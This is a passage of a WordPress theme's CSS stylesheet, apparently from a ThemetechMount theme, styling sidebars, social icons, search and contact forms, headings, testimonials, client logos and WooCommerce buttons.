.inside.tm-fid-view-style6 h3{
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
	color: #0b1328;
	margin-bottom: 5px;
}
.inside.tm-fid-view-style6 h4 {
    font-size: 62px;
    line-height: 70px;
	font-weight: 400;
	margin-bottom: 6px;
}
.tm-fid.tm-fid-without-icon.tm-fid-view-style6 .tm-fld-contents {
    text-align: left;
}
.inside.tm-fid-view-style6 h4 > span {
    margin-right: -14px;
}

/*** 

====================================================================
	Row Section
====================================================================

 ***/  

.site{
    overflow: hidden;
}
.site-main {	
    position: relative;
    padding-top: 82px;
    z-index: 10;
}

/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 65px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
    float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
    margin-top: 0px;
    padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
	padding-right: 20px;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
    margin: 0 auto;
    float: none;
}
.single-tm_album.tm-empty-sidebar .site-main {
    padding-top: 10px;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
    margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
    margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
    margin-top: 0px;
    padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
    position: relative;
}
.widget .search-form label{
	display: block;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid rgba(255, 255, 255, 0.15);
    border-radius: 0;
    padding: 11px 15px;
}
.wp-block-search .wp-block-search__input:focus,
.widget .woocommerce-product-search .search-field:focus,
.widget .search-form .search-field:focus{
	background-color:#fff;
}
.widget .woocommerce-product-search input::-webkit-input-placeholder,
.widget .search-form input::-webkit-input-placeholder {
	color:#858585;
}
.widget .woocommerce-product-search input:-moz-placeholder,
.widget .search-form input:-moz-placeholder {
	color:#858585;
}
.widget .woocommerce-product-search input:-ms-input-placeholder,
.widget .search-form input:-ms-input-placeholder  {
	color:#858585;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
    top: -2px;
    right: 0;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 48px;
    height:50px;
    z-index: 1;
    border-radius: 0 6px 6px 0;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 14px 14px;
}
.tm-textcolor-dark .widget .search-form .search-field{
    border-color: rgba(0, 0, 0, 0.07);
}
.sidebar .widget:first-child{
	margin-top:35px;
}
.sidebar .widget {
	position: relative;
	overflow: hidden;
    margin: 30px 0 0px;
    padding: 0px;
	background-color:#fff;
}
.sidebar .widget.widget-0padding-box{
	padding:0;
	box-shadow:unset;
	border:none;
}
.sidebar .widget .widget-title {
    display: block;
    margin-left: 0px;
}

.sidebar .widget.widget_media_video:before,
.sidebar .widget.widget_media_image:before,
.sidebar .widget.widget-0padding-box:before,
.sidebar .widget.a3trip_all_post_list_widget:before,
.sidebar .widget.a3trip_category_list_widget:before,
.sidebar .widget.widget_search:before {
	border:none;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	border:none;
	background-color: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
    float: left;
}
body.themetechmount-sidebar-left .site-content-wrapper #primary.content-area{
    float: right;
}
.site-content-wrapper #sidebar-right.sidebar {
    margin-top: 0px;
    padding-top:30px;
    padding-bottom: 70px;
    float: right;
	padding-left: 45px;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
    float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
    margin-top: 0px;
    padding-top:30px;
    padding-bottom: 70px;
    float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
    padding-right: 0px !important;
    border-right: 0;
    margin-right: 0;
}



/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
	padding-left: 0px;
    min-width: 23px;	
	border:none;
}
.social-icons li > a{
    width: 33px;
    height: 33px;
    line-height: 33px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 14px;	
}
.footer .themetechmount-social-links-wrapper{
	padding-top:10px;
}
.footer .social-icons li > a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    border: none;
    text-align: center;
    display: block;
    margin: 0 2px;
    background-color: transparent;
    font-size: 15px;
    color: rgba(255, 255,255,1);
}
.footer .social-icons li > a:hover {
	color:#fff;
}
.footer .tm-bg.tm-bgcolor-transparent.tm-textcolor-white .social-icons li > a:hover{
	color: rgba(255, 255, 255, 1);
}
.content-area .social-icons li > a {
	margin-right: 3px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    font-size: 14px;
}
.content-area .social-icons li > a:hover,
.content-area .tm-col-bgcolor-skincolor .social-icons li > a,
.content-area .tm-bgcolor-skincolor .social-icons li > a {
    color: #fff;
}

.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
    background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
    background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
    background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
    background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
    background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
    background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
    background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
    background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
    background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
    background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
    background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
    background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
    background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
    background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
    background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
    background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
    background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
    background-color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
    position: relative;
}
.k_flying_searchform_wrapper {
    display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
    display: table;
    height: 100%;
    width: 100%;
}
.w-search-form-row {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    width: 100%;
    position: relative;
}
.k_flying_searchform_wrapper .header-search {
    position: absolute;
    top: -6px;
    right: -4px;
    background-color: transparent;
    border: none;
    padding: 15px;
    font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
    color: #fff;
}
.tm-search-close{
    position: absolute;
    border: 1px solid rgba(255, 255, 255, 1);
    top: 50%;
    margin-top: -20px;
    right: 15px;
	width: 33px;
	height: 33px;
	line-height: 30px;
    text-align: center;
    background-color: #fff;
	color: #012546;
    cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
    background-color: #012546;
    border-color: #012546;
    color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
    height: 46px;
    outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
    line-height: 45px;
    padding-left: 15px;
    font-weight: normal;
	color: inherit;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
    margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
    right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(0,0,0,.03);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border-radius: 6px;
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
    border-color: rgba(0,0,0,.07);
}

.tm-elementor-bg-color-skincolor .select2-container--default .select2-selection--single,
.tm-elementor-bg-color-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-elementor-bg-color-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
/*** 

====================================================================
     Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
    display: block
}
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}
/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
    min-height: 100px;
}

div.wpcf7 .ajax-loader {
    position: absolute;
}

.wpcf7 .tm-commonform .field-group {
    position: relative;
}
.wpcf7 .tm-commonform .field-group i {
    position: absolute;
    left: 15px;
    top: 22px;
    opacity: .9;
    font-size: 16px;
    z-index: 1;
	line-height: 16px;
}

.wpcf7 .tm-commonform .field-group input[type="text"],
.wpcf7 .tm-commonform .field-group textarea,
.wpcf7 .tm-commonform .field-group input[type="email"]{
	padding-left:45px;
}

/*Contact Form Style-1*/

.wpcf7-form .contactform-1 .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
}
.wpcf7-form .contactform-1 .form-btn input[type="submit"] {
	width:100%;
	margin-top: 5px;
}
.tm-commonform.contactform-1 {
    position: relative;
}
.tm-commonform.contactform-1 .wpcf7-form-control.wpcf7-validates-as-required {
    background-color: #f6f6f6;
    padding: 16px 15px 16px 50px;
}
.tm-commonform.contactform-1 i {
    position: absolute;
    left: 35px;
    top: 27px;
    font-size: 15px;
    z-index: 1;
}
.tm-commonform.contactform-1 .form-btn i {
    position: absolute;
    right: 0;
    top: 24px;
    font-size: 15px;
    z-index: 1;
    left: auto;
    text-align: center;
    color: #fff;
	 width: 25px;
    right: 181px;
}
.tm-commonform.contactform-1 .form-btn input[type="submit"] {
    padding: 16px 35px 15px;
    font-size: 15px;
    line-height: 25px;
}

/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 

/*Heading subheading*/
.tm-align-center .tm-element-heading-content-wrapper .tm-element-content-desctxt{
	width:95%;
	margin: 0 auto;
}
.elementor-element .themetechmount-boxes .themetechmount-box-heading-wrapper{
	margin-bottom: 40px;
}
.elementor-element .themetechmount-boxes .themetechmount-box-heading-wrapper.tm-boxwithout-heading {
    margin-bottom: 0px;
}

.tm-content-with-desc.tm-element-heading-content-wrapper .tm-content-header{
	margin-bottom: 17px;
}
.tm-seperator-solid.tm-content-with-desc.tm-element-heading-content-wrapper .tm-content-header{
	margin-bottom: 25px;
}
.tm-element-heading-content-wrapper .tm-content-header{
	position:relative;
}
.tm-element-heading-content-wrapper .tm-element-subhead {
    margin-bottom: 7px;
    position: relative;
    display: inline-block;
}
.tm-elementor-bg-color-skincolor .tm-element-heading-content-wrapper .tm-element-subhead{
	color:#fff;
}

.tm-bgimage-yes.tm-textcolor-white .tm-element-heading-content-wrapper .tm-element-overlay-subhead {
	color:rgba(255,255,255,0.12) !important;
}
.tm-elementor-bg-color-darkgrey .tm-element-heading-content-wrapper .tm-element-overlay-subhead {
	color:rgba(255,255,255,0.12);
}
.tm-element-heading-content-wrapper .tm-element-content-desctxt strong{
	font-weight: 600;
}
.tm-element-heading-content-wrapper .tm-element-overlay-subhead{
	position: absolute;
    top: -35px;
    left: -28px;
	z-index: -1;
}
.tm-element-heading-content-wrapper.center-align .tm-element-overlay-subhead{
	left:0;
	right:0;
}
.tm-element-heading-content-wrapper.right-align .tm-element-overlay-subhead{
	right:0;
	left: auto;
}

/*Heading Seperator Style Solid*/

.tm-seperator-solid.tm-element-heading-content-wrapper.left-align .tm-element-subhead{
	padding-left:14px;
}	
.tm-seperator-solid.tm-element-heading-content-wrapper.left-align .tm-element-subhead:after {
    display: block;
    content: "";
    position: absolute;
    width: 2px;
    height: 100%;
    left: 0;
    background-color: #000;
    top: 0;
}


/*Heading horizontal style*/

.tm-heading-style-horizontal.tm-element-heading-content-wrapper .tm-content-header{
	width: 55%;
    text-align: left;
    position: relative;
    padding-right: 80px;
}
.tm-heading-style-horizontal.tm-element-heading-content-wrapper .tm-content-header,
.tm-heading-style-horizontal.tm-element-heading-content-wrapper .tm-element-content-desctxt{
    display: table-cell;
    padding-bottom: 0;
    vertical-align: middle;
}
.tm-heading-style-horizontal.tm-element-heading-content-wrapper .tm-content-header:after {
    content: "";
    right: 90px;
    height: 100%;
    position: absolute;
    top: 0px;
    width: 1px;
    border-right: 1px solid rgba(97, 97, 97, 0.11);
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 22px;
    line-height: 32px;
}
.entry-header:not(.tm-titlebar) .entry-title {
    font-size: 26px;
    line-height: 35px;
    position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.wpb_heading{
    margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 100%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
    right: 0;
    top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}

/*** 

====================================================================
	Social Section
====================================================================

/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    color: #fff;
    text-align: center;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
    margin-bottom: 30px;
}
.tm-social-width-auto{
    text-align: center;
    float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
    width: auto;
    display: inline-block;
    float: none;
    padding: 0 5px;
}
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link .tm-link {
	color: #9dabaf;
    position: absolute;
    top: 0;
	text-transform: capitalize;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link .tm-link {
    left: 46px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link .tm-link {
    left: 60px;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link .tm-link {
    left: 80px;
	font-size: 20px;
}

/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
    width: 100%;
}
.tm-term-featured-img {
    padding-bottom: 30px;
}
.content-area .tm-term-desc {
    border-bottom: 1px solid #e9e9e9;
    padding-bottom: 30px;
    margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-bottom: 5px;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
    border-color: rgba(0, 0, 0, 0.20);
    color: rgba(0, 0, 0, 0.20);
}

/* White color */

.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	overflow: hidden;
    display: block;
    width: 100%;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
    border-radius: 50%;
    display: inline-block;
    z-index: 9;
    width: 100px;
    height: 100px;
    position: relative;
    margin: 0 auto;
    text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 100%;
    height: auto;
    transition: opacity 400ms;
    -webkit-transition: opacity 400ms;
    transform: translateZ(0) !important;
    -webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
    padding-left: 3px;
    padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
    content: "-";
    padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgba(0, 0, 0, 0.10);
    width: 25%;
    margin: -21px auto 0px auto;
    padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
    margin: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
    margin-left:0px;
    margin-right:0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
    position: absolute;
    right: 30px;
    bottom: 30px;
    width: auto;
}

/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
    display: block;
    left: 0;
    right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
    width: 60px;
    height: 60px;
    border-radius: 50%;    
    display: none;
    background-color: #0186d5;
    text-align: center;
    color: #fff;
    font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
    margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}

/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.themetechmount-box-client{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
    width: 100%;
    display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
    margin-right: 13px;
    margin-left: 13px;
	padding: 25px;
    display: table-cell;
    text-align: center;
    align-items: center;
    vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-view-simple-logo.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding: 5px 0px 7px;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding: 8px 12px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
    height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
    border: none;
    display: block;
}
.elementor-element .themetechmount-element-clientbox-simple-logo.themetechmount-boxes.themetechmount-boxes-client .themetechmount-box-heading-wrapper{
    margin-bottom: 25px;	
}
.slick-slide .themetechmount-box-client .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner img {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    opacity: 1;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    transition: .6s;
}
.tm-box-col-wrapper.slick-slide .themetechmount-box-client .tm-client-logo-tooltip .themetechmount-box-client{
	margin: 44px 0;
	display: block;
}
.tm-box-col-wrapper.slick-slide .themetechmount-box-client .tm-client-logo-tooltip a.tm-client-logo-link {
    display: block;
    padding: 0px;
    outline: none;
}
.themetechmount-boxes-view-default .themetechmount-box-client {
    padding-bottom: 10px;
}

.tm-elementor-bg-color-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-elementor-bg-color-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-elementor-bg-color-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}

.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
    border-right: 1px solid #eaeaea;
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    right: -10px;
}

.tm-elementor-bg-color-skincolor .themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after {
    border-right: 1px solid #ffffff4d;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .themetechmount-box-client {
    padding-bottom: 10px;
}


/* client logo borderbox view */

.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding:40px 20px 43px 20px;
    border-style: solid;
    border-width: 9px 9px 9px 9px;
    border-color: #f7f9fa;
    margin-left: 5px;
    margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-box-client {
    padding: 20px 0 10px;
}


/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
}

/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
